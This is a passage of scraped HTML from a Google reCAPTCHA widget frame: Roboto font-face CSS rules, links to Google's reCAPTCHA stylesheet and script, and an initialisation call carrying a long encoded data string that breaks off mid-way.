  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GonjfjiQ-fzOlbcmO8g6eA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GonjfjiQ-fzOlbcmO8g6eA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GonjfjiQ-fzOlbcmO8g6eA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Duy7DnijDtjxcw61NOMOTwp/[base64]/w4fDosK+wqvChHtCwrsvGsKSw5IVwpR7wpzCsiPDnsOAfhHCgsORe1XDu8OUfVp+EMOYesKHwpHCrMOMw4/DhU4hP07DocKcwq16wpvDlX7Cp8K+w5XDk8OtwqMGw4LDvsKaZRnDiQhnHSHDqg9xw4pRGHnDozvChsKgezHDnMK9wpQXIiBHC8OtK8KJw53DrcKrwrPCtkATVkLChsOEO8KPwrhJe3LCo8KgwqvDszwbRBjDk8OXRsKNwpjCgzFOwpVSwp7CsMOidMOsw4/CumTCiTE/w5rDmBxvwpfDhcK/wrHCjcKqSsOQwqbCmkTCkFrCn2FDw4PDjnrCvMKuAnYgasOgw5DDvzJ9NSbDscO+HMK+wpvDhyTDscORK8OUPXJVRcOVbcOgbCQiXsOcCsK6woHCiMKKwrHDvQR8w7RHw6/Dt8O5OMKfX8K+DcOOFcO0Z8K7w5XDrX3CglPDkG5uFMKMw5zCk8ODwqTDu8KwRcODwoPDt3I7NjrCuzfDmxN6KcKSw5bDvQDDt3YKFsO1wqtrwod2UhrCvks5RsKewp3Ci8OZw4Fae8KgF8K4w7xKwoc/wqHDgMKqwo0NZVzCocKowqoOwoMSBsOLZMKxw67DiBErZcOQGcKiw4rDvMOBRB5uw5PDjT7DjTXCnTBeBEMYAAbDj8ONIxQDwq3ChF3Ci2vCpsKmworDr8K6bT/CoTHChDNkdmvCqVPCoAbCrMONLQ/DtcKhw6TDpXBMw6FBw6LCtgTChcKCF8O4w4jDssOUwpnCqgVDw4vCvyhYw6HChcOhwqLCm0VBwpPCiHPCiMKdFcKIwqfCo0E/[base64]/DssKSw4lWw6JFVTh/wpXDjzzDuMOpw6hawpdTbcOsHcK7wqQow7Afwp3DhCnDiMKiBRZywqXDhC/Cq0fCpHrDmnTDmh/Cp8OTwrRRacOTVnFYE8K4Z8KqKhxjCC/CoQPCscOaw7DCoyx8wqsSZFoIw74gwoZiwpbDlUnCv29rw6UeXW3Ck8K9w5bCnMOyOAQfM8KjE08SwrFeOMK6ccOLUsKewqp1w6rDmcKow5Rdw4wvScKpw7DCknXDgj1Kw5zCh8OGFcK5wpdeCw7CrFvCqsKPFsObDsKCHB/[base64]/[base64]/DlcOwwq9sd2YAwrvCgTjCgcOhBsOWU8OUwrTCtT1rNBxhWRfChnTDjQ7DkGXDhFAtXQQXesKnLhnCvE/CokHDmcKfw7bDhMOxDsKlwpYrEMOtHsOgwr7Dmk3CmBRsHMKIwpcLKkNjemcCOMONaHrDicOkw70Bw7Z8wpZkdw7DqyvCq8Onw7rCinQ7w6fCr3FNw6jDkBzDpC4uHSjDuMK2w4DCi8K0wphGw7nDtjnCqcOswq3CrE/ChEbCmMO3Tk52IsOqw4dXwqXDnx5Rw5cKw6h7FcOdw7sDRCDCn8KiwohmwrsLb8OqOcKWwqNkwpI3w41dw4zCkDHDvcOTb3vDsCBNwqDDnMOaw5JtCSPDq8Oaw6RzwrJsTiXCujJ0w5/[base64]/[base64]/[base64]/E8KjElbDjMO+wq/DjG50w5nCj8Oyw4fCp8Ofc8OwIEtxDcK8w7pMAzPDv3nCkVrDv8OFWVMkwrUTejt/ecO7wpLCjsOyNkbCqxZwdX0cZ1LDvVggChTDjnfDjRJ4PEDCg8OdwrnCqcKwwpfCjW0Jw6/Cq8KDw4MSGcO4e8K1w4QHw6Qlw4XCrMOpwoJZHAYwDMK3cjhPw7lVwro0RSNQQyjCmErCosKHwrJrAzEywrfDt8Odw4gYwqfCn8Kdw5xHZsOUYifDkBIYDWTDoFjCocOnwq8yw6VJLzo2wp/CqhI4QXUEcsOJw5XDjBDDrcKUB8ObKxt9Zk3Co0XCrsOqw5vCiTXDlMKqGsKyw5wzw6vDrcKLw6leEMO/NsOjw7HDrCBsDDrDsgHDui7CgcKQZ8OTNCc8w715C3jCkMKrPsK1w4Itw6Msw7QJwr3DjcOVwrXDv3xPPHDDg8Oew4PDqMOMwrzDhyRkwrZ1w4HDsXTCrcOCYMKjwr/CnsKHQsOMY2IVI8OvwpHClCPDgMODWsKuw6h/[base64]/Dh2PCnsKrwq9Fw5TCgMOjU8OaLcK5w6E6wq4RHTnDhMO3wrfCpMKhNULCusKEw6jDi2odw78+w6Qpw5RRF25Sw4bDhMKJBAlIw7p/[base64]/QMKewpJtDMKKA8KfwoZaB8KsEcOvwqXDr1lmw4Vuwo12wqgpXsOew6hRw7oWwroaw6XCmcOxw75eBV/DrcKpw6gxUsKQw5gTwo4zw5XClTnDmCVwwpLDi8OSw69uw5BBFsK2f8KUw5XCkRnCh1nDt3XDuMK3Q8O6ZMKNJMKzAcODw5J3w5jCqcKswrTCgsOUw4LDtsOiTSZ1w6V6cMOABzTDmcOvbFnDonkEV8K7JcK5f8Kiw6VVw50Ww4pyw5FHN1cIUg/ClHZNwr/DqcK+ITbDuxnCkcOSwqh7w4bDvU/Dt8KAC8KEIkArHMKVFsKzPzrCqnzDsEkXfsKcw6zDvsK2wrjDsRLDqMODw5jDi3zClz8Qw6VtwqVOwpNcw7PDocKGwpLDlMOVwqMhQSIMIH7CvMOkwo8kVcKFYk4lw5c5w7HDk8KXwq4hwohcwqfCpsKiw6/CjcOzwpYVCnnCu3vCkBdrw48Fw7g/w7vCmVoFwpstYsKOfsKPwqrCkgpzXMO5NcOzwp09w51zw5VNw67DtXhdwo80FGd2McOIOcO5w4fDmSMLesOqZVpOBjlKFUVmw7jDv8OuwqpWw5NEFypKYcKDw5VHw4kcwozCgQ90w5jCiUFAwrvDhDY3Jxw2cltvTTxGw5MYe8KVS8KDJR7DuF/CtcKGw5MPSHfDtBV8wr3ChsOXwp/Du8Kgw7TDm8O/w7cIw5LCtxbCkMKZbMOrwqV0w5txw79DGMOvbk/[base64]/[base64]/[base64]/[base64]/[base64]/DvifCgsKbNcKIwozCqXIAwprCucOYasOJDMKpwpFYFsKoFG06b8OvwoRrODg5BcOmw5VyNj96wqPDm09Iw7rCqsKQEMOoQ2HDp14HR0bDogxeW8OJUsK5MMOCw7fDs8KRcix4QcK/[base64]/[base64]/[base64]/CnlrDpAAEwqRKB8OWwpNvw4rCr3dew7/[base64]/DnMOqVRpwbyPDusOFZTDDrcOdLBUxcDIsw5UHcFvDrsO3esKMwqInwp/[base64]/DiEzCm8OOQcOSwoMCUXZqGTPCpxA9bT3ChjMkw6MASH5uB8OcwrHDocOgwrDCi3TDhizCg2dcacORZMKSwqFLGkvChl1Tw6RwwofCsB9Fwr/DmyrDkiFcYR3CsjrClQhQw6ADW8KFLcK0K3vDmMOqwq7DgMKKwp3DnMKLD8KUZ8OYwppjwp3DncKAwq0cwqLCssKhLXvCjTVuwo/DnSzClG3DmsKEwoRtwpnCrHTDjwMcCcO1w7vCusKMABzCusKDwrxUw7TCkjvCocO0UMO0wozDtsO4wodrPsOJJMOww5fDoD7CjsOWwrrCpVLDtScQW8OAccOPfMOgw5hnwrfDpDBuHcO4w4PDuU4wMMKTwoHDucOiecKVw4/[base64]/Dv2PCtx1hwoYyw4zDljULwrh7w6fCi3vCoysRAUhcGCpmw5PClMOZP8O2IRgDOMOhwo3CmsKVw6bCrMOgw5E2Ix7Dpwcrw6YLf8OtwpfDokzDo8K7wrpTw5/CjMO3cw/Cv8O0w7bCo1d7MHfCtMK8wqdTCj5gasOYw5/CiMOGGGBuwofCscOgw5bDqMKqwpsUP8O9ZcOsw78Uw6jDuz1qYxxDI8OgbEPCucO5ZF5JwrDCt8K9w4kNLUTCtXvCmsKgOcK7cTnCmUxGwpguDnfDgMO/[base64]/a8KrRMOSAMKKw4fCmcOQw4FIw5hyYRzDtWRDZm1nw4ZmSsKAwoVSwq3DkRQKKcOKHwRCX8KDwqHDqSJvwphKLVzDiivCn1HCn2nDv8KyecK1wrc8Lj9uwoBHw7V5woFqRlHCgcOmThbDiDFHFcKzw6zCtSVTdnHDgz/[base64]/DkU3DgBJkwqYpwowNwoPCo2trw7/Dn03DmcO8ZVIxMnVRw5zDhUZtw5NFOzsYViZOwoFww6DCsz7Coz3CkX94w7kOwqISw4B3T8KBA13ClWzDtcKowopjSVEpwr7DsxQrUcK1LcKkecKoG1wBc8KpLyJLw6J3wq1EXsOGwrjCisKsfsO+w7XCpklPNxXCsXXDsMKHRk/DpMKefihjIMKzw5gSfmjDhELCpRbDlsKZXW3CkMKLw7sYAgAEDVnDul/DjcO+Eipow7dVOHfDo8K+w5N4w5U7WsKWw5UfwqHCgsOow59NIF55XRPDoMKgVz3Dm8Kzw6nCjsKEw54RAMONcDZ+aQbDq8O7wplpd1/CjcK5wpZ8OQIkwrsyD1jDlxfCqW85w6DDv0vCkMKCG8Oew700w5EAfhEAZQlpw7HDrD1Aw77CtCzCti9CXRPDgMOJK0fDicOaGcOhw4Mbw5jCj3llwo0cw7ZDwqHCisOCeU/Cp8Kvw63DvA3Dh8OLw7PDtsKsDsKHw7vCtyNsEsOaw51yGGMHwqHDiyLDmQwECmDCpxbCuFEAMMOELikzwpAywqplw5rCoxHDpR3Ct8OZaG8SUMOyWk7DsXMReHYwwoLCtcO/[base64]/DpcO+wrnDrcK3wonDpsO7w5d9wq/CnsKhX1oSwpFJwqPCm1zDlcOEw6IkW8O3w4kZC8K4w49Iw7QWDmbCvsKKEMOECsObw6bDjcO8woNcRGUYw4DDqEtXbEXDmMOvEQ8yw4nDv8Olw7ETYcOpb1NpHMOBC8OkworDk8KUDMKJw5zDsMKuSMKmBMOAeTd5w5YcQz4/[base64]/DrVHCssOVRFwYW8KBGMKdHDQEYMO3CcOWScKUIcObWkwYW04NWsKNXQ0QYyHDtnNowpZaf1pKU8O2HnjCl1l1w4ZZw4JAaFhhw63CtMKOQn8qwpBSw5VcwpLDnDrCp3vDksKbQCjCsknCqcOUAsKMw40OfsKFJT/DnsKDwpvDthrDrF3Di1sWwrjCtx7DqMOvQ8KOUh9PBHfCksKvw71lw5JAwo9Sw5zDlMKCXsKIVMKrwod9TQ5yScOWT3QQwo8BAwotwpsWw6hIZQQCJSZTwqfDkjjDm3jDicOowp4aw4XCsjDDisK+S1bDnWZxwrLChhVJfT/[base64]/[base64]/wqjCoBDDomgJwrcYQsK/wq7DhxXCqcKfc8K2fiDDq8O+dl9kwpDDicK1XHfDhUwnwq3DrA8pCHV7KVNCwr0nXTBaw7vCsDVPUjzDmgnCp8OUwrwxw6/DjsK0QsOew4Y5wovClDhhwqXDu0PCry91wpluw5lpR8KeccOIdcKXwol6w7DCqkBmwpbDmRxTw40Cw79lBMO/w6wADsKBAMOJwrVfMMK/G1rDtjTCrsK4wo8ZAsKtw5/DtUTDhcOCasOUZsOcwqw5HhVrwpVUw6zChcOKwod7w6pUbzQaehPDscKkfMOHwrjCrMK9w6wKwocVMsOIEn3DpcOmw7LCj8OKw7MCcMOHBDzClMK6w4TDr0xEYsKFEg3CsX7DoMOvezkcw4ZTNsOUwpnCnV1uDHM0wpzCrxHDjcKrwozCoR/CscKcKivDhlEaw5MLw5nCu0DCucOdwq/CisK8VUAtEcOtDWoaw4/CqMOBXwk5w4IrwpnCi8K6SEYdPsOOwoghJcKOPScKw7TDi8OZw4J2bcOgRcK9w7ssw68tTMOgw4kfw7vCgcOaOHjCssOnw6o7wop/[base64]/CjcKjRmDCjsOJw6EZw7EzwphjeRHCp8OTwq4DwpHDhQ7CiwTDpsOWE8KkfyNZeRBXw6/DoTgyw5vDrsKkwq/Dpx5bORTCpcOXAsOVwqFcQzk3Z8KLacOLCH48WUzCocKkSXwkw5Ffw6oCRsK9w47DqsOxH8OPw4QPFsO9wqPCvn/[base64]/DpsK+w7LDoS07LBjCqBLCml0tCixvwqA2SsK/E1Vww5XDuUrDiH/[base64]/DhXfDtsOYwpB5GxQGw6wlw4jCjMOCwpDDmcK1w5AHKMOew5NmwrTDq8O8PMKrwq8fZn/[base64]/wofCkcOSw5vDusKOMj8SwpTChMKCCHoMw4fCgQYZbMKIMHtkZw3DucOPw5fCisOcTcKoIkIhwrt/[base64]/DjEfCkUnCn8OBwpN8wo/Cu1vDjDAAw40IwpvDuMOCwoIMT2rCh8OZfgV4ZUdhwohpF3PCs8OPWMK/ITxIw4hZw6JOYMKzFsOlw7vDk8Ofw7rDggUKZcK4IX/CskRePhsnwrc5ckgGDsKwOz4aVlxMI2t2DFkBF8OLQTtXwoDCvVzDosKbw5k2w5DDghrDnlx5QsKqw7zCuB8QS8KjbTTCocKrw5w+w5LCkChXwo3CisKjw7TDpcO4Y8K4w53DtUBeT8OMwo9Pwr8qwr9/[base64]/[base64]/DnMKuw6R4w4s/BsOHWVDCucOrwoVHDmfDrsOVSifDl8OPa8OXwrzDnQwJwrDCiH5tw5Q2CcONO2HCm27Dh0jCn8KQbMKPw659EcKYBMOpKMKFdMKKQQfCjwF0R8KRacKnTAk2wqfDgcONwqtUKcOlTC/DmsOUw7zCrl81T8O1wqhnwqsiw7XCtmoeEMKuw7duAcO9wp0EUFltw73DgcKPFsKxworCl8K0L8KWSz7DucKFwp9Awp7CocK/wqTDmMOmQ8ORP1hiw7obOsOTP8OwMFssw4RzbB/DrRcxH2Z4wobCqcKWw6d3w7DDu8OVYjbCkj/[base64]/wqJHdcOTwrgqWkzCgn3DqsOkasKuCkhMOcOUwqsBwpzDhg5yLicrNiNvw7bCun4Qw6AZw5dtPULDr8O1woXDsggAOsKBEMKgwqApPHEcw64WGcOdaMK+fjJlYDLDrMKLwqrClMKdRMO6w67ChA0iwrzDgcKTRcKawrFCwonDmDgLwpPCrcOlU8O5GcK2wo/CscKdHcOVwrFAw4TCuMKiRw01wpzCsGBqw7l+P1xNwqnCqwrCvUXDhsOSRwDCvMKYRlZMWCUtwowGAzYtd8OXdFNXM3I0KjViHcO1NsOsE8KsOMKrwqAZM8OkB8OJXW/Dj8OVBy/ClRvDh8OIe8ODamtJVcK+MwXCjsOdPcO9w4N7eMK8V0fCsWRpRsKQwoDDnVPDmcK7Fy4fWwTChzdXw5wfe8K8w7fDvCsqwpgxwpHDri3CmH3CpkbDpcKmwoJPOMKkPMKyw6B+wq/DkBLDqsKxw4TDtMOHVsKQX8OKHT83wqTDqhbCjgvDvlN/w4MHw5fCkMOTw5RGOsK/ZMO4w4jDjcKpfsKTwprCg37Cq1vCgQnCi0hTw6ldesKRw55kTmcPwrXDsn1EXDvDiX/[base64]/Ds0gqw4vCjMK2w5IuwpzDjcK+SMKjwovCrcKqwollasKrw4vDrQrDuGXCrBfDnEDCo8OfU8Kdw5nDmsO7wqTDqMOnw6/Dk3nCj8OMK8O5YDjCrMK2HMOZw5lZClFRVMOOXcKrLzxYbR7DhMKQw5TDvsO8woc0wpxfZQfDsEHDsHbDpMObwqbDlX4Xw51JCCAlw5/CsWzDlg49HnrDgUZewpHChS3ChsKUwpTDvDvCtsOkw5ZOw68gw611wp/DksOOworCsTxpMD50TAANwpvDgcOwwr3Ci8K7w5DDkmDCtxsVUQJ/FsOLJF/DowEcw6HCscOdKMOdwrhgG8KpwofClsKOw44Lw5HDo8OLw4HDr8KkUsKjZS7DhcKyw4XCvBnDnzHCqcKswrDCq2d2wqYcwqtfwqbDj8K6TjpoHSPCtsKIaB3Dg8KuwoXDjmIawqbCiAzDqcO5wq/CpkzDvQQILgAYw43DmhzCvWFRCsOxwoctMQbDmS4bVsK1w4/DvGFfwr/[base64]/Coi3CnXkYw6J6wpFzGy/[base64]/CtxQfRX0sPMKaUsOawoLDq3ccZ03Dq8OmE8Oobh5EFFVdw4jDjkw3GSkOw4DDgcKfw7t3w7zCokk4T1oWw5XDk3Y9wq/DjsKTwo8gw6Nzc0TCmcKVV8Oiw5l/PcKkw40LaRHCvcKKT8K4d8OFRTvCpTTCjiTDp0jCgMKEIcOhJsOTOALDomXDgFLDl8O9wpXCtMOBw6A1f8OYw516HADDqFbCuGTCulbDqQMCfUbDvMOxw4/DvMKIwozCkn9oYnzClHtTC8K8w6TCjcKcwp3ChCnCjgkddEgRbVFhQQfDmGjCv8K/wrDCsMO+IMK